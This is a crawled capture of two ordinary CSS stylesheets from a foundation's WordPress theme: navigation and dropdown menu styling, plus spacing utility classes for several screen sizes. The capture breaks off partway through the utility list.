

--- FILE ---
content_type: text/css
request_url: https://chaudharyfoundation.org/wp-content/themes/chaudharyfoundation/assets/css/navbar.css?ver=6.8.2
body_size: 11315
content:
.navbar-toggler {
  width: 32px;
  height: 24px;
  box-shadow: none;
  position: relative;
  z-index: 99;
  position: absolute;
  right: 0; 
  top: 50%; 
  transform: translateY(-50%);
}
.navbar-toggler:focus {box-shadow: none;}
.navbar-toggler::before,
.navbar-toggler::after {
  content: '';
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  height: 2px;
  pointer-events: none;
  -webkit-transition: -webkit-transform 0.25s;
  transition: transform 0.25s;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  background: #000;
}
.navbar-toggler span {
  position: absolute;
  left: 0;
  overflow: hidden;
  width: 100%;
  height: 2px;
  text-indent: 200%;
  -webkit-transition: opacity 0.25s;
  transition: opacity 0.25s;
  background: #000;
}
.navbar-toggler::before {
  -webkit-transform: translate3d(0, -9px, 0) scale3d(1, 1, 1);
  transform: translate3d(0, -9px, 0) scale3d(1, 1, 1);
}
.navbar-toggler::after {
  -webkit-transform: translate3d(0, 9px, 0) scale3d(1, 1, 1);
   transform: translate3d(0, 9px, 0) scale3d(1, 1, 1); 
}
.navbar-toggler[aria-expanded="true"] span {opacity: 0;}
.navbar-toggler[aria-expanded="true"]::before {
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
  transform: rotate3d(0, 0, 1, 45deg);
}
.navbar-toggler[aria-expanded="true"]::after {
  -webkit-transform: rotate3d(0, 0, 1, -45deg);
  transform: rotate3d(0, 0, 1, -45deg);
}
.navbar .navbar-nav .nav-link,
.navbar .navbar-nav > li > a {
	font-family: 'gorditamedium';
	font-size: 18px;
	color: #fff;
	padding: 15px 0;
	margin: 0 10px;
}
.navbar .navbar-nav .active .nav-link,
.navbar .navbar-nav .nav-item:hover .nav-link,
.white-vr .navbar .navbar-nav .active .nav-link,
.white-vr .navbar .navbar-nav .nav-item:hover .nav-link,
.navbar .navbar-nav > li:hover > a {border-bottom: solid;}
.navbar .dropdown-menu .dropdown-item {
	font-size: 16px;
	padding:0 15px 0 0;
	letter-spacing: 0px;
	line-height: 42px;
	color: #212121;
	background: transparent;
	display: inline-block;
	position: relative;
	transition: all 0.3s ease-in-out;
	white-space: inherit;
}
.navbar .dropdown-menu .dropdown-item>span {position: relative;}
.navbar .dropdown-menu .dropdown-item>span:before {
	content: '';
	position: absolute;
	width: 100%;
	height: 2px;
	left: 0;
	bottom: -2px;
	background: var(--red-one);
	transform: scale(0 , 1);
	transform-origin: 0 0;
	transition: all 0.3s ease-in-out;
}
.navbar .dropdown-menu .dropdown-item:hover >span:before,
.navbar .dropdown-menu .dropdown:hover> .dropdown-item>span:before {transform: scale(1);}
.navbar .dropdown-menu .dropdown:hover>.dropdown-item,
.navbar .dropdown-menu .dropdown-item.current,
.navbar .dropdown-menu .dropdown-item:hover {color: #1b3d78; letter-spacing: 0.2px;}

.navbar .dropdown-toggle::after {
  content: "\f282";
  font-family: bootstrap-icons;
  border:none !important;
  font-size: 15px;
  font-weight: 700;
  position: absolute;
  right: 0;
  line-height: 56px;
  top:0;
  transition: all 0.3s ease;
  color: inherit;
}
.navbar .show.dropdown-toggle::after {transform: rotate(180deg);}
.navbar .dropdown-submenu .dropdown-toggle::after {
  content: '+';
  font-family: 'Recoleta';
  display: block;
  right: 20px;
  top: 0;
  line-height: 42px;
  font-weight: normal;
  font-size: 25px;
  transition: transform 0.3s ease-in-out;
}
.navbar .dropdown-submenu:hover>.dropdown-toggle::after {transform: rotate(45deg);}
/*------Mega Menu ------*/
.navbar [class*="mega-dropdown"] .dropdown-menu {padding: 0 10px; margin: 0;}
.navbar [class*="mega-dropdown"] .row [class*="col-"] {border-right: 1px solid #F2F2F2;}
.navbar [class*="mega-dropdown"] .row [class*="col-"]:last-child {border: none;}
.navbar [class*="mega-dropdown"] .menu-column {padding: 10px 10px 40px 20px;}
.navbar [class*="mega-dropdown"] .mega-menu-title {
	font-family: 'gorditabold';
	font-size: 13px;
	letter-spacing: 1.3px;
	text-transform: uppercase;
	display: inline-block;
	position: relative;
	margin: 20px 0 25px;
}
.navbar [class*="mega-dropdown"] .mega-menu-title:before {
	content: '';
	position: absolute;
	width: 100%;
	height: 2px;
	background: var(--red-one);
	left: 0;
	bottom: -5px;
}
.navbar [class*="mega-dropdown"] .dropdown-item {line-height: 40px;}
/*------ Home Dropdown ------*/
.navbar .home-sub-menu .img-meta {
	height: 160px;
	border: 1px solid rgba(0, 0, 0, 0.03);
	border-radius: 10px;
	overflow: hidden;
}
.navbar .home-sub-menu .img-meta img {max-width: initial;}
.navbar .home-sub-menu .img-meta:hover img {transform: scale3d(1.1, 1.1, 1.0);}
.navbar .home-sub-menu .page-info {
	font-size: 17px;
	line-height: 1.7em;
	margin: 35px 0 0;
}
.navbar .home-sub-menu .address-block p {
  font-size: 19px;
  line-height: 1.6em;
  color: var(--heading);
  margin-bottom: 30px;
}
.navbar .home-sub-menu .address-block p a {font-size: 21px; color: var(--red-one); margin-top: 4px;}
.navbar .home-sub-menu .address-block p a:hover {text-decoration: underline;}

/*----- Dark Dropdown ----*/
.dark-dropdown .navbar .dropdown-menu {
	background: #121212; 
	box-shadow: 0px 50px 100px rgb(0 0 0 / 12%);
	border: 1px solid rgba(255, 255, 255, 0.04);;
}
.dark-dropdown .navbar .dropdown-menu .dropdown-item,
.dark-dropdown .navbar .home-sub-menu .page-info {color: rgba(255, 255, 255, 0.7);}
.dark-dropdown .navbar .dropdown-menu .dropdown-item:hover,
.dark-dropdown .navbar .dropdown-menu .dropdown:hover>.dropdown-item,
.dark-dropdown .navbar .dropdown-menu .dropdown-item.current,
.dark-dropdown .navbar [class*="mega-dropdown"] .mega-menu-title {color: #fff;}
.dark-dropdown .navbar .home-sub-menu .address-block p {color: rgba(255, 255, 255, 0.7);}
.dark-dropdown .navbar .home-sub-menu .img-meta {border: 1px solid rgba(255, 255, 255, 0.05);}
.dark-dropdown .navbar .dropdown-menu.home-sub-menu {border-left: 1px solid rgba(255, 255, 255, 0.09);}
.dark-dropdown .navbar [class*="mega-dropdown"] .row [class*="col-"] {border-right: 1px solid rgba(255, 255, 255, 0.09);}
.dark-dropdown .navbar [class*="mega-dropdown"] .row [class*="col-"]:last-child {border: none;}
/*----- Icon Menu ----*/
.navbar .icon-menu .dropdown-menu li {
	border-bottom: 1px solid #ebebeb;
	padding: 15px 0;
}
.navbar .icon-menu .dropdown-menu li:last-child {border-bottom: 0;}
.navbar .icon-menu .dropdown-menu .icon {
	width: 28px;
	height: 28px;
	display: flex;
	align-items: flex-start;
	justify-content: flex-end;
	margin-top: 5px;
}
.navbar .icon-menu .dropdown-menu .icon img {max-height: 100%;}
.navbar .icon-menu .dropdown-menu .page-title {
	font-family: 'gorditamedium';
	font-size: 17px;
	letter-spacing: -0.5px;
	color: #000;
}
.navbar .icon-menu .dropdown-menu .page-title:hover {text-decoration: underline;}
.navbar .icon-menu .dropdown-menu .xs-text {
	display: block;
	font-size: 15px;
	line-height: 1.7em;
	letter-spacing: -0.3px;
	color: #989898;
	margin-top: -2px;
}
.navbar .icon-menu .dropdown-menu .xs-text a {color: #000; text-decoration: underline; transition: all 0.3s ease-in-out;}
.navbar .icon-menu .dropdown-menu .xs-text a:hover {color: var(--red-one);}
/*----- For Desktop -------*/
@media screen and (min-width: 992px) {
	.navbar .dropdown-toggle::after {display: none;}
	.navbar .dropdown-menu {
			z-index: 5;
	    background-color: #fff;
	    border-radius: 0;
	    display: block;
	    right: 0;
	    left: 0;
	    padding: 13px 0 13px 25px;
	    border: none;
	    top: 100%;
	    visibility: hidden;
	    transform: scale(1 , 0);
	    opacity: 0;
	    min-width: 300px;
			box-shadow: 0px 50px 100px rgba(0, 0, 0, 0.12);
	    margin: 0;
	    transform-origin: 0 0;
	    transition: all 0.3s ease-in-out;
	}
	.navbar .dropdown-menu .dropdown-menu {
		left: 100%;
		top: 0;
		right: auto;
		min-width: 230px;
		padding-left: 20px;
		box-shadow: 0 20px 30px -10px rgb(0, 0, 0, 0.15);
		transform: scale(0 , 1);
	}
	.navbar .dropdown:hover>.dropdown-menu {
		opacity: 1;
		visibility: visible;
		transform: scale(1);
	}
	.navbar .mega-dropdown-md .dropdown-menu {min-width: 850px; left: -425px;}
	.navbar .dropdown-menu.home-sub-menu {
		min-width: 450px;
		border-left: 1px solid #f1f1f1;
		padding: 30px 40px;
		transform: scale(1);
		box-shadow: 0 20px 30px -30px rgb(0, 0, 0, 0.15);
	}
	/*Icon Menu*/
	.navbar .icon-menu .dropdown-menu {
		min-width: 350px; 
		box-shadow: 0px 50px 100px rgba(0, 0, 0, 0.05);
		left: -100px;
		padding: 10px 20px;
		/*opacity: 1;
    visibility: visible;
    transform: none;*/
	}

}
/*(min-width: 992px)*/

/*----- For Mobile ----*/
@media screen and (max-width: 991px) {
	.navbar-collapse .logo {margin-bottom: 8vh;}
  .navbar-collapse {
    position: fixed;
    top: 0;
    background-color: #005ba2;
    left: 0;
    height: 100vh;
    max-height: 100vh;
    overflow-y: auto;
    clear: both;
    width: 320px;
    max-width: calc(100vw - 50px);
    z-index: 9999;
    transform: translateX(-100%);
    display: block !important;
    padding: 25px 15px 20px;
    transition: all 0.3s ease-in-out;
  }
  .navbar-collapse.show {transform: translateX(0); box-shadow: 15px 0 25px rgba(35,35,35,0.1);}
  .theme-main-menu .navbar .mega-dropdown {position: relative;}
  .navbar .navbar-nav .nav-link {margin: 0; padding: 13px 0;}
  .navbar .dropdown-menu {
  	border: none;
  	border-radius: 0;
	padding:0px;
  	background: var(--light-blue);
  }
  .navbar .navbar-nav > li > .dropdown-menu {
	  padding:10px 0;
  }
  .navbar .dropdown-menu .dropdown-item {padding: 0 5px 0 20px;}
  .navbar .dropdown-submenu .dropdown-menu {margin: 0; padding: 0 0 0 20px; background: var(--deep-blue);}
  .dark-dropdown .navbar .dropdown-submenu .dropdown-menu {background: #000;}
  .navbar .icon-menu .dropdown-menu {padding: 0;}
  .navbar .icon-menu .dropdown-menu li {padding: 12px 5px 12px 15px;}
  /*--mega menu*/
  .navbar .mega-dropdown-list {display: none;}
  .navbar .mega-dropdown-list.active {display: block;margin-bottom: 10px;}
  .navbar [class*="mega-dropdown"] .row [class*="col-"],.dark-dropdown .navbar [class*="mega-dropdown"] .row [class*="col-"] {border: none;}
  .navbar [class*="mega-dropdown"] .menu-column {padding: 0;}
  .navbar [class*="mega-dropdown"] .mega-menu-title {
  	display: block;
  	margin: 0;
  	padding: 15px 0;
  	font-size: 12px;
  	letter-spacing: 1px;
  	cursor: pointer;
  }
  .navbar [class*="mega-dropdown"] .mega-menu-title:before {
		content: '+';
    font-family: 'Recoleta';
    font-size: 22px;
    width: auto;
    height: auto;
    background: transparent;
    right: 0;
    left: auto;
    bottom: auto;
    top: 0;
    line-height: 41px;
    transition: all 0.3s ease;
    color: inherit;
	}

	.theme-menu-five .navbar-toggler span,
	.theme-menu-five .navbar-toggler::before,.theme-menu-five .navbar-toggler::after,
	.white-vr .navbar-toggler span,.white-vr .navbar-toggler::before,.white-vr .navbar-toggler::after {background: #fff;}
	.theme-main-menu .dark-style,.navbar .dark-style .dropdown-submenu .dropdown-menu {background: #121212;}
	.navbar .dark-style .dropdown-menu {background: #000;}
	.navbar .dark-style .navbar-nav .nav-link,
	.navbar .dark-style [class*="mega-dropdown"] .mega-menu-title {color: #fff;}
	.navbar .dark-style .dropdown-menu .dropdown-item {color: rgba(255, 255, 255, 0.75);}

	.navbar .dark-style .dropdown-menu .dropdown-item:hover,
	.navbar .dark-style .navbar-nav .active .nav-link {color: var(--red-one);}
}
/*(max-width: 991px)*/

--- FILE ---
content_type: text/css
request_url: https://chaudharyfoundation.org/wp-content/themes/chaudharyfoundation/assets/css/framework.css?ver=6.8.2
body_size: 20389
content:
*{margin:0;padding:0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
a {text-decoration: none; display: inline-block; color: inherit;}
a:hover,a:focus,a:visited {text-decoration: none; outline: none;}
img {max-width: 100%; display: block;}
button {border:none;outline: none;box-shadow: none;display: block; padding: 0;cursor: pointer;background: transparent;}
button:focus {outline: none;}
input,textarea {outline: none; box-shadow: none;transition: all 0.3s ease-in-out;}
audio,video,canvas {max-width: 100%;}
iframe {border: none !important;}

.p0 {padding: 0 !important;}
.m0 {margin:  0 !important;}
.theme-mb-0 {margin-bottom: 0;}
.theme-pb-0 {padding-bottom: 0;}

.pt-5   {padding-top: 5px !important;}
.pt-10  {padding-top: 10px;}
.pt-15  {padding-top: 15px;}
.pt-20  {padding-top: 20px;}
.pt-25  {padding-top: 25px;}
.pt-30  {padding-top: 30px;}
.pt-35  {padding-top: 35px;}
.pt-40  {padding-top: 40px;}
.pt-45  {padding-top: 45px;}
.pt-50  {padding-top: 50px;}
.pt-55  {padding-top: 55px;}
.pt-60  {padding-top: 60px;}
.pt-65  {padding-top: 65px;}
.pt-70  {padding-top: 70px;}
.pt-75  {padding-top: 75px;}
.pt-80  {padding-top: 80px;}
.pt-85  {padding-top: 85px;}
.pt-90  {padding-top: 90px;}
.pt-95  {padding-top: 95px;}
.pt-100 {padding-top: 100px;}
.pt-110 {padding-top: 110px;}
.pt-120 {padding-top: 120px;}
.pt-130 {padding-top: 130px;}
.pt-140 {padding-top: 140px;}
.pt-150 {padding-top: 150px;}
.pt-160 {padding-top: 160px;}
.pt-170 {padding-top: 170px;}
.pt-180 {padding-top: 180px;}
.pt-190 {padding-top: 190px;}
.pt-200 {padding-top: 200px;}
.pt-225 {padding-top: 225px;}
.pt-250 {padding-top: 250px;}
.pt-300 {padding-top: 300px;}
.pt-350 {padding-top: 350px;}

.pb-5   {padding-bottom: 5px !important;}
.pb-10  {padding-bottom: 10px;}
.pb-15  {padding-bottom: 15px;}
.pb-20  {padding-bottom: 20px;}
.pb-25  {padding-bottom: 25px;}
.pb-30  {padding-bottom: 30px;}
.pb-35  {padding-bottom: 35px;}
.pb-40  {padding-bottom: 40px;}
.pb-45  {padding-bottom: 45px;}
.pb-50  {padding-bottom: 50px;}
.pb-55  {padding-bottom: 55px;}
.pb-60  {padding-bottom: 60px;}
.pb-65  {padding-bottom: 65px;}
.pb-70  {padding-bottom: 70px;}
.pb-75  {padding-bottom: 75px;}
.pb-80  {padding-bottom: 80px;}
.pb-85  {padding-bottom: 85px;}
.pb-90  {padding-bottom: 90px;}
.pb-95  {padding-bottom: 95px;}
.pb-100 {padding-bottom: 100px;}
.pb-110 {padding-bottom: 110px;}
.pb-120 {padding-bottom: 120px;}
.pb-130 {padding-bottom: 130px;}
.pb-140 {padding-bottom: 140px;}
.pb-150 {padding-bottom: 150px;}
.pb-160 {padding-bottom: 160px;}
.pb-170 {padding-bottom: 170px;}
.pb-180 {padding-bottom: 180px;}
.pb-190 {padding-bottom: 190px;}
.pb-200 {padding-bottom: 200px;}
.pb-225 {padding-bottom: 225px;}
.pb-250 {padding-bottom: 250px;}
.pb-300 {padding-bottom: 300px;}
.pb-350 {padding-bottom: 350px;}

.mt-5   {margin-top: 5px !important;}
.mt-10  {margin-top: 10px;}
.mt-15  {margin-top: 15px;}
.mt-20  {margin-top: 20px;}
.mt-25  {margin-top: 25px;}
.mt-30  {margin-top: 30px;}
.mt-35  {margin-top: 35px;}
.mt-40  {margin-top: 40px;}
.mt-45  {margin-top: 45px;}
.mt-50  {margin-top: 50px;}
.mt-55  {margin-top: 55px;}
.mt-60  {margin-top: 60px;}
.mt-65  {margin-top: 65px;}
.mt-70  {margin-top: 70px;}
.mt-75  {margin-top: 75px;}
.mt-80  {margin-top: 80px;}
.mt-85  {margin-top: 85px;}
.mt-90  {margin-top: 90px;}
.mt-95  {margin-top: 95px;}
.mt-100 {margin-top: 100px;}
.mt-110 {margin-top: 110px;}
.mt-120 {margin-top: 120px;}
.mt-130 {margin-top: 130px;}
.mt-140 {margin-top: 140px;}
.mt-150 {margin-top: 150px;}
.mt-160 {margin-top: 160px;}
.mt-170 {margin-top: 170px;}
.mt-180 {margin-top: 180px;}
.mt-190 {margin-top: 190px;}
.mt-200 {margin-top: 200px;}
.mt-225 {margin-top: 225px;}
.mt-250 {margin-top: 250px;}
.mt-300 {margin-top: 300px;}
.mt-350 {margin-top: 350px;}


.mb-5   {margin-bottom: 5px !important;}
.mb-10  {margin-bottom: 10px;}
.mb-15  {margin-bottom: 15px;}
.mb-20  {margin-bottom: 20px;}
.mb-25  {margin-bottom: 25px;}
.mb-30  {margin-bottom: 30px;}
.mb-35  {margin-bottom: 35px;}
.mb-40  {margin-bottom: 40px;}
.mb-45  {margin-bottom: 45px;}
.mb-50  {margin-bottom: 50px;}
.mb-55  {margin-bottom: 55px;}
.mb-60  {margin-bottom: 60px;}
.mb-65  {margin-bottom: 65px;}
.mb-70  {margin-bottom: 70px;}
.mb-75  {margin-bottom: 75px;}
.mb-80  {margin-bottom: 80px;}
.mb-85  {margin-bottom: 85px;}
.mb-90  {margin-bottom: 90px;}
.mb-95  {margin-bottom: 95px;}
.mb-100 {margin-bottom: 100px;}
.mb-110 {margin-bottom: 110px;}
.mb-120 {margin-bottom: 120px;}
.mb-130 {margin-bottom: 130px;}
.mb-140 {margin-bottom: 140px;}
.mb-150 {margin-bottom: 150px;}
.mb-160 {margin-bottom: 160px;}
.mb-170 {margin-bottom: 170px;}
.mb-180 {margin-bottom: 180px;}
.mb-190 {margin-bottom: 190px;}
.mb-200 {margin-bottom: 200px;}
.mb-225 {margin-bottom: 225px;}
.mb-250 {margin-bottom: 250px;}
.mb-300 {margin-bottom: 300px;}
.mb-350 {margin-bottom: 350px;}




@media (max-width: 1399px) {
  .xl-p0 {padding: 0 !important;}
  .xl-m0 {margin:  0 !important;}

  .xl-pt-10  {padding-top: 10px !important;}
  .xl-pt-20  {padding-top: 20px !important;}
  .xl-pt-30  {padding-top: 30px !important;}
  .xl-pt-40  {padding-top: 40px !important;}
  .xl-pt-50  {padding-top: 50px !important;}
  .xl-pt-60  {padding-top: 60px !important;}
  .xl-pt-70  {padding-top: 70px !important;}
  .xl-pt-80  {padding-top: 80px !important;}
  .xl-pt-90  {padding-top: 90px !important;}
  .xl-pt-100 {padding-top: 100px !important;}
  .xl-pt-110 {padding-top: 110px !important;}
  .xl-pt-120 {padding-top: 120px !important;}
  .xl-pt-130 {padding-top: 130px !important;}
  .xl-pt-140 {padding-top: 140px !important;}
  .xl-pt-150 {padding-top: 150px !important;}
  .xl-pt-200 {padding-top: 200px !important;}

  .xl-pb-10  {padding-bottom: 10px !important;}
  .xl-pb-20  {padding-bottom: 20px !important;}
  .xl-pb-30  {padding-bottom: 30px !important;}
  .xl-pb-40  {padding-bottom: 40px !important;}
  .xl-pb-50  {padding-bottom: 50px !important;}
  .xl-pb-60  {padding-bottom: 60px !important;}
  .xl-pb-70  {padding-bottom: 70px !important;}
  .xl-pb-80  {padding-bottom: 80px !important;}
  .xl-pb-90  {padding-bottom: 90px !important;}
  .xl-pb-100 {padding-bottom: 100px !important;}
  .xl-pb-110 {padding-bottom: 110px !important;}
  .xl-pb-120 {padding-bottom: 120px !important;}
  .xl-pb-130 {padding-bottom: 130px !important;}
  .xl-pb-140 {padding-bottom: 140px !important;}
  .xl-pb-150 {padding-bottom: 150px !important;}
  .xl-pb-200 {padding-bottom: 200px !important;}

  .xl-mt-10  {margin-top: 10px !important;}
  .xl-mt-20  {margin-top: 20px !important;}
  .xl-mt-30  {margin-top: 30px !important;}
  .xl-mt-40  {margin-top: 40px !important;}
  .xl-mt-50  {margin-top: 50px !important;}
  .xl-mt-60  {margin-top: 60px !important;}
  .xl-mt-70  {margin-top: 70px !important;}
  .xl-mt-80  {margin-top: 80px !important;}
  .xl-mt-90  {margin-top: 90px !important;}
  .xl-mt-100 {margin-top: 100px !important;}
  .xl-mt-110 {margin-top: 110px !important;}
  .xl-mt-120 {margin-top: 120px !important;}
  .xl-mt-130 {margin-top: 130px !important;}
  .xl-mt-140 {margin-top: 140px !important;}
  .xl-mt-150 {margin-top: 150px !important;}
  .xl-mt-200 {margin-top: 200px !important;}

  .xl-mb-10  {margin-bottom: 10px !important;}
  .xl-mb-20  {margin-bottom: 20px !important;}
  .xl-mb-30  {margin-bottom: 30px !important;}
  .xl-mb-40  {margin-bottom: 40px !important;}
  .xl-mb-50  {margin-bottom: 50px !important;}
  .xl-mb-60  {margin-bottom: 60px !important;}
  .xl-mb-70  {margin-bottom: 70px !important;}
  .xl-mb-80  {margin-bottom: 80px !important;}
  .xl-mb-90  {margin-bottom: 90px !important;}
  .xl-mb-100 {margin-bottom: 100px !important;}
  .xl-mb-110 {margin-bottom: 110px !important;}
  .xl-mb-120 {margin-bottom: 120px !important;}
  .xl-mb-130 {margin-bottom: 130px !important;}
  .xl-mb-140 {margin-bottom: 140px !important;}
  .xl-mb-150 {margin-bottom: 150px !important;}
  .xl-mb-200 {margin-bottom: 200px !important;}
} 
/*(max-width: 1399px)*/

@media (max-width: 1199px) {
  .lg-p0 {padding: 0 !important;}
  .lg-m0 {margin:  0 !important;}

  .lg-pt-10  {padding-top: 10px !important;}
  .lg-pt-20  {padding-top: 20px !important;}
  .lg-pt-30  {padding-top: 30px !important;}
  .lg-pt-40  {padding-top: 40px !important;}
  .lg-pt-50  {padding-top: 50px !important;}
  .lg-pt-60  {padding-top: 60px !important;}
  .lg-pt-70  {padding-top: 70px !important;}
  .lg-pt-80  {padding-top: 80px !important;}
  .lg-pt-90  {padding-top: 90px !important;}
  .lg-pt-100 {padding-top: 100px !important;}
  .lg-pt-110 {padding-top: 110px !important;}
  .lg-pt-120 {padding-top: 120px !important;}
  .lg-pt-130 {padding-top: 130px !important;}
  .lg-pt-140 {padding-top: 140px !important;}
  .lg-pt-150 {padding-top: 150px !important;}
  .lg-pt-200 {padding-top: 200px !important;}

  .lg-pb-10  {padding-bottom: 10px !important;}
  .lg-pb-20  {padding-bottom: 20px !important;}
  .lg-pb-30  {padding-bottom: 30px !important;}
  .lg-pb-40  {padding-bottom: 40px !important;}
  .lg-pb-50  {padding-bottom: 50px !important;}
  .lg-pb-60  {padding-bottom: 60px !important;}
  .lg-pb-70  {padding-bottom: 70px !important;}
  .lg-pb-80  {padding-bottom: 80px !important;}
  .lg-pb-90  {padding-bottom: 90px !important;}
  .lg-pb-100 {padding-bottom: 100px !important;}
  .lg-pb-110 {padding-bottom: 110px !important;}
  .lg-pb-120 {padding-bottom: 120px !important;}
  .lg-pb-130 {padding-bottom: 130px !important;}
  .lg-pb-140 {padding-bottom: 140px !important;}
  .lg-pb-150 {padding-bottom: 150px !important;}
  .lg-pb-200 {padding-bottom: 200px !important;}

  .lg-mt-10  {margin-top: 10px !important;}
  .lg-mt-20  {margin-top: 20px !important;}
  .lg-mt-30  {margin-top: 30px !important;}
  .lg-mt-40  {margin-top: 40px !important;}
  .lg-mt-50  {margin-top: 50px !important;}
  .lg-mt-60  {margin-top: 60px !important;}
  .lg-mt-70  {margin-top: 70px !important;}
  .lg-mt-80  {margin-top: 80px !important;}
  .lg-mt-90  {margin-top: 90px !important;}
  .lg-mt-100 {margin-top: 100px !important;}
  .lg-mt-110 {margin-top: 110px !important;}
  .lg-mt-120 {margin-top: 120px !important;}
  .lg-mt-130 {margin-top: 130px !important;}
  .lg-mt-140 {margin-top: 140px !important;}
  .lg-mt-150 {margin-top: 150px !important;}
  .lg-mt-200 {margin-top: 200px !important;}

  .lg-mb-10  {margin-bottom: 10px !important;}
  .lg-mb-20  {margin-bottom: 20px !important;}
  .lg-mb-30  {margin-bottom: 30px !important;}
  .lg-mb-40  {margin-bottom: 40px !important;}
  .lg-mb-50  {margin-bottom: 50px !important;}
  .lg-mb-60  {margin-bottom: 60px !important;}
  .lg-mb-70  {margin-bottom: 70px !important;}
  .lg-mb-80  {margin-bottom: 80px !important;}
  .lg-mb-90  {margin-bottom: 90px !important;}
  .lg-mb-100 {margin-bottom: 100px !important;}
  .lg-mb-110 {margin-bottom: 110px !important;}
  .lg-mb-120 {margin-bottom: 120px !important;}
  .lg-mb-130 {margin-bottom: 130px !important;}
  .lg-mb-140 {margin-bottom: 140px !important;}
  .lg-mb-150 {margin-bottom: 150px !important;}
  .lg-mb-200 {margin-bottom: 200px !important;}
}
/*(max-width: 1199px)*/

@media (max-width: 991px) {
  .md-p0 {padding: 0 !important;}
  .md-m0 {margin:  0 !important;}

  .md-pt-10  {padding-top: 10px !important;}
  .md-pt-20  {padding-top: 20px !important;}
  .md-pt-30  {padding-top: 30px !important;}
  .md-pt-40  {padding-top: 40px !important;}
  .md-pt-50  {padding-top: 50px !important;}
  .md-pt-60  {padding-top: 60px !important;}
  .md-pt-70  {padding-top: 70px !important;}
  .md-pt-80  {padding-top: 80px !important;}
  .md-pt-90  {padding-top: 90px !important;}
  .md-pt-100 {padding-top: 100px !important;}
  .md-pt-110 {padding-top: 110px !important;}
  .md-pt-120 {padding-top: 120px !important;}
  .md-pt-130 {padding-top: 130px !important;}
  .md-pt-140 {padding-top: 140px !important;}
  .md-pt-150 {padding-top: 150px !important;}
  .md-pt-200 {padding-top: 200px !important;}

  .md-pb-10  {padding-bottom: 10px !important;}
  .md-pb-20  {padding-bottom: 20px !important;}
  .md-pb-30  {padding-bottom: 30px !important;}
  .md-pb-40  {padding-bottom: 40px !important;}
  .md-pb-50  {padding-bottom: 50px !important;}
  .md-pb-60  {padding-bottom: 60px !important;}
  .md-pb-70  {padding-bottom: 70px !important;}
  .md-pb-80  {padding-bottom: 80px !important;}
  .md-pb-90  {padding-bottom: 90px !important;}
  .md-pb-100 {padding-bottom: 100px !important;}
  .md-pb-110 {padding-bottom: 110px !important;}
  .md-pb-120 {padding-bottom: 120px !important;}
  .md-pb-130 {padding-bottom: 130px !important;}
  .md-pb-140 {padding-bottom: 140px !important;}
  .md-pb-150 {padding-bottom: 150px !important;}
  .md-pb-200 {padding-bottom: 200px !important;}

  .md-mt-10  {margin-top: 10px !important;}
  .md-mt-20  {margin-top: 20px !important;}
  .md-mt-30  {margin-top: 30px !important;}
  .md-mt-40  {margin-top: 40px !important;}
  .md-mt-50  {margin-top: 50px !important;}
  .md-mt-60  {margin-top: 60px !important;}
  .md-mt-70  {margin-top: 70px !important;}
  .md-mt-80  {margin-top: 80px !important;}
  .md-mt-90  {margin-top: 90px !important;}
  .md-mt-100 {margin-top: 100px !important;}
  .md-mt-110 {margin-top: 110px !important;}
  .md-mt-120 {margin-top: 120px !important;}
  .md-mt-130 {margin-top: 130px !important;}
  .md-mt-140 {margin-top: 140px !important;}
  .md-mt-150 {margin-top: 150px !important;}
  .md-mt-200 {margin-top: 200px !important;}

  .md-mb-10  {margin-bottom: 10px !important;}
  .md-mb-20  {margin-bottom: 20px !important;}
  .md-mb-30  {margin-bottom: 30px !important;}
  .md-mb-40  {margin-bottom: 40px !important;}
  .md-mb-50  {margin-bottom: 50px !important;}
  .md-mb-60  {margin-bottom: 60px !important;}
  .md-mb-70  {margin-bottom: 70px !important;}
  .md-mb-80  {margin-bottom: 80px !important;}
  .md-mb-90  {margin-bottom: 90px !important;}
  .md-mb-100 {margin-bottom: 100px !important;}
  .md-mb-110 {margin-bottom: 110px !important;}
